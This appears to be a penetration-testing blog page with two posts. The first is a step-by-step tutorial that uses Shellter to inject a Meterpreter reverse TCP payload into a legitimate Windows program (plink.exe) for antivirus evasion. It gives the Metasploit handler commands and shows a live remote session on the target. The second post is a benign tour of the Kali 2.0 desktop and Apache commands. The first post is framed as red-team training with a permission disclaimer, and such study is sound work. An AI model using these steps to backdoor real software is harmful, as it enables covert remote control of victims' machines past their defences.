Anti-Virus Bypass with Shellter 5.1 on Kali Linux

Having trouble getting a Meterpreter shell past that pesky AV? Check out the new Shellter 5.1 shellcode injection tool! The latest version of Shellter for pentesters includes a “stealth” mode that retains the functionality of the original host program.

Shellter works by taking a legit Windows .exe file, adds the shell code to it and then does a great job of modifying the file for AV bypass. The program’s automatic mode makes the whole process very pain free. In this tutorial I used Kali Linux 2.0 as the host and a Windows system as the target.

The new version of Shellter is not included in the repositories yet, so if you want the latest version you will need to download the zip file and install it manually.

So enough talk, let’s see it in action!

(Note: As always, never attempt to access a system that you do not have express written permission to do so. Doing so is illegal and you could end up in jail.)

1. Download and install “shellter” ( https://www.shellterproject.com/download/ )

I saved the extracted folder to the /root/Desktop folder. You will need to make the shellter.exe file executable with the chmod command.

2. Grab “plink.exe” from Kali’s ‘usr/share/windows-binaries’ directory and copy it into the Shellter directory.

3. Change to the ‘/root/Desktop/shellter’ directory.


4. Start Shellter – type, “wine shellter.exe”

Shellter Kali 1

5. Enter “A” for automatic

6. At the PE Target Prompt, enter “plink.exe”

7. When prompted to enable stealth mode enter “Y”:
Shellter Kali 2

This new feature allows the backdoored file to still function as originally file. A big help for Red Team pentesters.

8. When prompted for Payloads select “L” and then “1” for Meterpreter_Reverse_TCP.

9. Enter your Kali IP address for LHOST.

10. Enter a port to use (I used 4545)

Shellter Kali 3

Shellter will then add PolyMorphic code and Obfuscate the file. When done you will see:
Shellter Kali 4

You will now have a ‘plink.exe’ (the shellcoded file) and ‘plink.exe.bak’ (the original file) in the Shellter directory.

11. Now we need to start a listener service on the Kali system using the same settings from above:

  • start Metasploit (‘msfconsole’ in a terminal)
  • use exploit/multi/handler
  • set payload windows/meterpreter/reverse_tcp
  • set lhost 192.168.1.39
  • set lport 4545
  • exploit

Shellter Kali 5

12. Copy the ‘plink.exe’ file to the Windows system:
Shellter Kali 6

13. Now, in Windows, If you run plink.exe from the command prompt:

Shellter Kali 7

It lists the help information for the file, but does not trigger the remote shell yet. But if we actually use plink to connect to another system (a Raspberry Pi) as seen below:

Shellter Kali 8

Notice we get the Raspberry Pi ssh login prompt through Plink, but we also get a remote session to the Windows box:

Shellter Kali 9

We can run “sysinfo” to view information about the computer:

Shellter Kali 10

Success!

Conclusion

As you can see, a backdoored file that will bypass AV can be created pretty easily. AV is great but it can’t stop everything, you need to train your company users to be vigilant when using internet sites, social media and e-mail. Avoid suspicious websites, don’t allow website popups or warnings to install anything and never open unsolicited or suspicious attachments in e-mails. If you don’t know if you should click on something, ask your IT department. A little user vigilance can go a long way at protecting your network!

If you enjoyed this tutorial, check out my new book, “Intermediate Security Testing with Kali Linux 2“.

Kali Linux 2.0 New Desktop Overview

Kali 2.0 Desktop 1

After ten years of evolution, Offensive Security brings us Kali 2.0! Kali 2.0 is by far the easiest to use of all the Backtrack/ Kali releases. For those used to the original Kali, the new Kali looks very different. But it is a good thing! The menus have been completely re-organized and streamlined and many of the tools are represented by helpful icons. Let’s take a look a few minutes and look at some of the new features of Kali 2.

If you purchased my “Basic Security Testing with Kali Linux” book which was written for the original version of Kali, this overview will help get you acclimated to the new desktop look quickly, all the underlying tools are pretty much the same. My new book, “Intermediate Security Testing with Kali Linux 2” is already written for Kali 2.0.

What’s new in Kali 2?

  • New user interface
  • New Menus and Categories
  • Native Ruby 2.0 for faster Metasploit loading
  • Desktop notifications
  • Built in Screencasting

Kali 2 is much more streamlined and the layout flows very well compared to earlier versions of Kali/ Backtrack. It just feels like everything is at your fingertips and laid out in a very clear and concise manner.

Desktop Overview

The new Desktop looks very good and places everything at your fingertips:

Kali 2.0 Desktop 2

Favorites Bar

The new Kali comes with a customizable “Favorites bar” on the left side of the desktop. This menu lists the most commonly used applications to get you into the action quicker:

Kali 2.0 Desktop 3

Just click on one and the represented tool is automatically started with the required dependencies. For example, clicking on the Metasploit button pre-starts the database software and checks to make sure the default database has been created before launching Metasploit.


Clicking on the “Show Applications” button on the bottom of the favorites bar reveals a lot more applications. The programs are arranged in folders by type:

Kali 2.0 Desktop 4

If you don’t see the app you want, just type in what you are looking for in the search bar.

Applications Menu

A list of common program favorites listed by categories is located under the Applications menu:

Kali 2.0 Desktop 5

The tools are laid out logically by type. For example, just click on the Web Application Analysis menu item to see the most common web app testing tools:

Kali 2.0 Desktop 6

Notice that I didn’t say “all” of the tools for a specific category would be listed. This is because the menu system only shows the top tools and not all of the tools available in Kali. In reality only a fraction of the installed tools in Kali are actually in the menu system. Most of the tools are accessible only from the command line.

Command Line Tools

The majority of tools are installed in the “/usr/share directory”:

Kali 2.0 Desktop 7
These tools (as well as tools listed in the menu) are run simply by typing their name in a terminal. Take a few moments and familiarize yourself with both the menu system and the share directory.

Auto-minimizing windows

Another thing that is new in Kali 2 is that some windows tend to auto-minimize and seem to dis-appear at times. When a window is minimized you will see a white circle to the left of the associated icon on the favorite bar. In the screenshot below, it is showing that I have two terminal windows minimized:

Kali 2.0 Desktop 8

If I click on the terminal icon once the first terminal window will appear, click twice and both minimized terminal windows re-appear:

Kali 2.0 Desktop 9

You can also hit “Alt-Tab” to show minimized windows. Keep the “Alt” key pressed and arrow around to see additional windows.

Workspaces

As in the earlier versions of Kali/ Backtrack you also have workspaces. If you are not familiar with workspaces, they are basically additional desktop screens that you can use. Hitting the “Super Key” (Windows Key) gives you an overview of all windows that you have open. If you have a touch screen monitor you can also grab and pull the workspaces menu open. With workspaces you are able to drag and drop running programs between the workspaces:

Kali 2.0 Desktop 10
Places Menu

The Places menu contains links to different locations in Kali:

Kali 2.0 Desktop 11

Screencasting

Kali 2 also has the capability to do screen casting built in. With this you can record your security testing adventures as they happen!

Kali 2.0 Desktop 12

Apache Webserver

At the time of this writing, the Service Icons to stop, start and restart Apache Web Server seem to have been removed from Kali 2. Not a problem as you can start them from a terminal prompt by using the following commands:

  • To Start – “service apache2 start” or “/etc/init.d/apache2 start”
  • To Stop – “service apache2 stop” or “/etc/init.d/apache2 stop”
  • To Restart – “service apache2 restart” or “/etc/init.d/apache2 restart”

As seen below:

Kali 2.0 Desktop 13

You can now surf to Kali’s webserver, notice the default webpage has changed from Kali 1:

Kali 2.0 Desktop 14

The root website is also one level deeper now located in a folder called HTTP:

Kali 2.0 Desktop 15
So when you use the Apache server, just drop your website pages/folders into the “/var/www/html/” directory instead of the old “/var/www/” directory.

Upgrading

Keeping your Kali install up to date is very important. Enter the following commands to update Kali:

  • apt-get update
  • apt-get dist-upgrade
  • reboot

Hopefully this overview will help get you up and running on Kali 2.0 quickly.

If you want to learn the basics of Ethical Hacking using the powerful Kali Platform using step-by-step hands on tutorials, check out Check out my Kali book series available on Amazon.com:

Basic Security Testing with Kali Linux

Kali 2.0 Book Cover